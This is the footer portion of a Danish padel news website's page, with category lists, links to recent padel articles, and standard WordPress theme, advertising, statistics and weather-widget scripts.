            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/vejle-padel-center-en-kompromisloest-padelmekka-ser-dagens-lys-i-vejle/"  rel="bookmark" title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle">Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/klubber/" class="td-post-category" >Klubber</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-08T10:02:17+02:00" >maj 8, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_40 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.padelbladet.dk/category/nyhedstype/vi-anbefaler/"><span class="td-cat-name">Vi anbefaler</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/"><span class="td-cat-name">Dansk Padel Forbund</span><span class="td-cat-no">58</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/"><span class="td-cat-name">Padel i Danmark</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/"><span class="td-cat-name">Dansk padel</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/klubber/"><span class="td-cat-name">Klubber</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/"><span class="td-cat-name">Lunar Ligaen</span><span class="td-cat-no">25</span></a></li><li><a href="https://www.padelbladet.dk/category/international-padel/"><span class="td-cat-name">International padel</span><span class="td-cat-no">23</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/"><span class="td-cat-name">Danske turneringer</span><span class="td-cat-no">22</span></a></li><li><a href="https://www.padelbladet.dk/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">21</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" class="td-image-wrap " title="Hexagon Cup 2026: Masser af kendisser deltager" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hexagon Cup 2026: Masser af kendisser deltager" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Hexagon-100x70.webp"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/hexagon-cup-2026-masser-af-kendisser-deltager/"  rel="bookmark" title="Hexagon Cup 2026: Masser af kendisser deltager">Hexagon Cup 2026: Masser af kendisser deltager</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T10:34:17+01:00" >december 18, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" class="td-image-wrap " title="Er match-fixing også blevet et padel-problem?" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Er match-fixing også blevet et padel-problem?" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/man-playing-padel-2021-08-26-20-17-06-utc-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/er-match-fixing-ogsaa-blevet-et-padel-problem/"  rel="bookmark" title="Er match-fixing også blevet et padel-problem?">Er match-fixing også blevet et padel-problem?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/international-padel/" class="td-post-category" >International padel</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T10:34:16+01:00" >december 16, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/portraet-af-maria-garcia-rasmussen-meget-andet-end-resultater/"  rel="bookmark" class="td-image-wrap " title="Portræt af Maria García-Rasmussen: Meget andet end resultater" ><img class="entry-thumb" src="[data-uri]" alt="" title="Portræt af Maria García-Rasmussen: Meget andet end resultater" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/maria-garcia-rasmussen-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/portraet-af-maria-garcia-rasmussen-meget-andet-end-resultater/"  rel="bookmark" title="Portræt af Maria García-Rasmussen: Meget andet end resultater">Portræt af Maria García-Rasmussen: Meget andet end resultater</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/portraet/" class="td-post-category" >Portræt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-14T08:03:15+01:00" >december 14, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" class="td-image-wrap " title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/02/dansk-padel-forbund-logo1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/slut-med-parallelspor-fremover-vil-padelsporten-udvikle-sig-i-en-retning/"  rel="bookmark" title="Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning">Slut med parallelspor: Fremover vil padelsporten udvikle sig i én retning</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/" class="td-post-category" >Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T10:34:20+01:00" >december 12, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" class="td-image-wrap " title="Frederik Bentler stopper som formand efter historisk indsats" ><img class="entry-thumb" src="[data-uri]" alt="Frederik Bentler, formand i Dansk Padel Forbund." title="Frederik Bentler stopper som formand efter historisk indsats" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC05009-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/frederik-bentler-stopper-som-formand-efter-historisk-indsats/"  rel="bookmark" title="Frederik Bentler stopper som formand efter historisk indsats">Frederik Bentler stopper som formand efter historisk indsats</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T09:00:02+01:00" >december 5, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" class="td-image-wrap " title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2025/12/Klaus-Balic1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/klaus-balic-soerensen-ny-junioransvarlig-i-dansk-padel-forbund-fra-1-januar-2026/"  rel="bookmark" title="Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1. januar 2026">Klaus ’Balic’ Sørensen ny junioransvarlig i Dansk Padel Forbund fra 1....</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/" class="td-post-category" >Dansk Padel Forbund</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T09:47:07+01:00" >december 3, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69757bc682e08
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}body.td-animation-stack-type0 .post img{opacity:100!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}h2.widget-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;font-weight:400;margin:6px 0 6px 0;border-bottom:2px solid #222222}h4.block-title span a{background-color:initial}.box{background:#164EB6;color:#fff;font-size:22px;line-height:150%;padding:10px}.g-7{max-height:initial}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.padelbladet.dk/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.padelbladet.dk/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"202333761\",\"post\":\"760\",\"tz\":\"1\",\"srv\":\"www.padelbladet.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "202333761", "760" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.padelbladet.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.padelbladet.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.3" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.3" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-background-3.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[-0.1000000000000000055511151231257827021181583404541015625,31.89999999999999857891452847979962825775146484375],"today_humidity":84,"today_wind_speed":[6.20000000000000017763568394002504646778106689453125,3.79999999999999982236431605997495353221893310546875],"today_min":[-1,30.10000000000000142108547152020037174224853515625],"today_max":[0.90000000000000002220446049250313080847263336181640625,33.7000000000000028421709430404007434844970703125],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769310000,"day_name":"s\u00f8n","day_temp":[1,33],"owm_day_index":0},{"timestamp":1769385600,"day_name":"man","day_temp":[1,33],"owm_day_index":7},{"timestamp":1769472000,"day_name":"tirs","day_temp":[2,35],"owm_day_index":15},{"timestamp":1769558400,"day_name":"ons","day_temp":[2,36],"owm_day_index":23},{"timestamp":1769644800,"day_name":"tors","day_temp":[1,33],"owm_day_index":31}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[760]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padelbladet.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -79
content:
{"760":91}